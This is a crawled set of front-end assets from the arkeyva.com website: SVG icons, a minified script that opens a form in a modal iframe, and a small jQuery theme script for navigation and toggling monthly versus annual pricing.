  <path id="via" d="M15.723,11.207H17.74a1.117,1.117,0,0,0,.949-.528l2.784-4.454,2.784,4.454a1.117,1.117,0,0,0,.949.528h2.017L25.207,7.979h0L22.433,3.541a1.111,1.111,0,0,0-.163-.21l-.006-.006-.006-.006a1.112,1.112,0,0,0-.292-.207l0,0L21.945,3.1l-.011,0-.009,0a1.118,1.118,0,0,0-.9,0l-.009,0L21,3.1l-.017.008,0,0a1.111,1.111,0,0,0-.292.207l-.006.006-.006.006a1.111,1.111,0,0,0-.163.21L17.74,7.979h0l-2.017,3.228Zm-5.973,0h2.017a1.117,1.117,0,0,0,.949-.528l3.876-6.2.372-.595L17.518,3H15.5a1.117,1.117,0,0,0-.949.528L13.916,4.54,9.749,11.207ZM0,3H2.017a1.117,1.117,0,0,1,.946.528l2.8,4.454L10.415.538A1.117,1.117,0,0,1,11.364.01h2.017L6.724,10.663a1.111,1.111,0,0,1-.163.21l-.006.006-.006.006a1.111,1.111,0,0,1-.292.207l0,0-.017.008-.011,0-.009,0a1.118,1.118,0,0,1-.9,0l-.009,0-.011,0-.017-.008,0,0a1.112,1.112,0,0,1-.292-.207l-.006-.006-.006-.006a1.111,1.111,0,0,1-.163-.21C3.208,8.108,1.6,5.552,0,3Z" transform="translate(0 -0.01)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://arkeyva.com/static/arkeyva.min.js
body_size: 584
content:
function inject(){var e="arkeyvaCSS";if(!document.getElementById(e)){var t=document.getElementsByTagName("head")[0],o=document.createElement("link");o.id=e,o.rel="stylesheet",o.type="text/css",o.href="https://arkeyva.com/static/arkeyva.min.css",t.appendChild(o)}if(e="ArkeyvaModalfundo",!document.getElementById(e)){var a=document.getElementsByTagName("body")[0];(d=document.createElement("div")).id=e,d.classList.add("ark-modal-backdrop","ark-opacity","ark-hide"),a.appendChild(d)}if(e="tmodal",!document.getElementById(e)){var d;a=document.getElementsByTagName("body")[0];(d=document.createElement("div")).id=e,d.classList.add("ark-modal"),a.appendChild(d)}document.getElementById("tmodal").innerHTML='<div id="ark-modal-dialog" class="ark-modal-dialog" role="document"> <div class="ark-modal-content"> <div id="ark-modal-header" class="ark-modal-header"> <h5 class="ark-modal-title"></h5> <button type="button" class="ark-close" onclick="fecharFormulario()" aria-label="Fechar"> <span aria-hidden="true">&times;</span> </button> </div> <div class="modal-body" style="padding: 0!important;margin-bottom: 10px;"> <iframe id="frm" width="100%" style="border: none;border-radius: 0px 0px 20px 20px;" src="" > </iframe> </div> </div></div>'}class Arkeyva{options={};form_publico="/formulario/";constructor(e){console.log("ARK Params",e),this.options=e,this.initSettings()}initSettings(){console.log("ARK initSettings"),this.options?.headerbgcolor?document.getElementById("ark-modal-header").style.cssText="background-color:"+this.options?.headerbgcolor+"!important; border-bottom-color:"+this.options?.headerbgcolor+"!important":document.getElementById("ark-modal-header").style.cssText="background-color:#1231a8!important; border-bottom-color:#1231a8!important",this.options?.modalwidth?document.getElementById("ark-modal-dialog").style.cssText="max-width:"+this.options?.modalwidth+"px!important":document.getElementById("ark-modal-dialog").style.cssText="max-width:500px!important"}abrirFormularioPublico(e,t,o,a){console.log("ARK Abrir form"),document.getElementById("frm").style.height=window.screen.height-240+"px",document.getElementById("frm").src=this.options.url+this.form_publico+e+"/"+t+"/"+o,document.getElementsByClassName("ark-modal-title").item(0).innerHTML=a,document.getElementById("ArkeyvaModalfundo").style.display="block",document.getElementById("tmodal").style.display="block"}}function fecharFormulario(){try{document.getElementById("ArkeyvaModalfundo").style.display="none",document.getElementById("tmodal").style.display="none"}catch(e){console.log("Err",e)}}window.addEventListener("click",(({target:e})=>{const t=e.closest(".ark-modal");null!=t&&null!=t.style&&"block"==t.style.display&&fecharFormulario()})),document.addEventListener("DOMContentLoaded",(function(e){inject()}));

--- FILE ---
content_type: application/javascript
request_url: https://arkeyva.com/wp-content/themes/yootheme-child/js/custom.js?ver=2.7.24
body_size: -29
content:
jQuery(function($) {  
	$('.uk-nav.uk-nav-default').attr('uk-nav','multiple: true').addClass('uk-nav-parent-icon');   
	$('.uk-nav-sub').attr('uk-nav','multiple: true').addClass('uk-nav-parent-icon');  
}); 


// Script de interação botao slider
jQuery(function($){
	$('.via-slider-checkbox').on('change', function(){
		if(this.checked){
			$('.via-card-planos > .via-valor-mensal').each(function(){
				$(this).hide();
			});
			$('.via-card-planos > .via-valor-anual').each(function(){
				$(this).show();
			})
		} else {
			$('.via-card-planos > .via-valor-mensal').each(function(){
				$(this).show();
			});
			$('.via-card-planos > .via-valor-anual').each(function(){
				$(this).hide();
			})
		}
	})
})

--- FILE ---
content_type: image/svg+xml
request_url: https://arkeyva.com/wp-content/uploads/2022/07/idiomas.svg
body_size: 249
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.912" height="18" viewBox="0 0 32.912 18">
  <g id="Idiomas" transform="translate(-1852.222 -9.831)">
    <path id="Caminho_4942" data-name="Caminho 4942" d="M1645.136,64.5l4.159,4.159,4.159-4.159" transform="translate(230.972 -47.749)" fill="none" stroke="#000" stroke-width="2"/>
    <g id="Layer_3" data-name="Layer 3" transform="translate(1851.222 8.831)">
      <path id="Caminho_5040" data-name="Caminho 5040" d="M10,1a9,9,0,1,0,9,9,9,9,0,0,0-9-9Zm0,16.8c-1.239,0-2.536-1.6-3.18-4.2h6.36C12.536,16.2,11.239,17.8,10,17.8ZM6.576,12.4a16.415,16.415,0,0,1,0-4.8h6.847A15.991,15.991,0,0,1,13.6,10a15.99,15.99,0,0,1-.176,2.4ZM2.2,10a7.764,7.764,0,0,1,.382-2.4h2.79a16.869,16.869,0,0,0,0,4.8H2.582A7.764,7.764,0,0,1,2.2,10ZM10,2.2c1.239,0,2.536,1.6,3.18,4.2H6.82C7.464,3.8,8.761,2.2,10,2.2Zm4.628,5.4h2.79a7.74,7.74,0,0,1,0,4.8h-2.79A17.011,17.011,0,0,0,14.8,10,17.01,17.01,0,0,0,14.628,7.6Zm2.284-1.2h-2.5a10.06,10.06,0,0,0-1.54-3.645A7.838,7.838,0,0,1,16.913,6.4ZM7.128,2.755A10.06,10.06,0,0,0,5.588,6.4h-2.5a7.838,7.838,0,0,1,4.04-3.645ZM3.087,13.6h2.5a10.06,10.06,0,0,0,1.54,3.645A7.838,7.838,0,0,1,3.087,13.6Zm9.785,3.645a10.06,10.06,0,0,0,1.54-3.645h2.5a7.838,7.838,0,0,1-4.04,3.645Z" transform="translate(0)"/>
    </g>
  </g>
</svg>
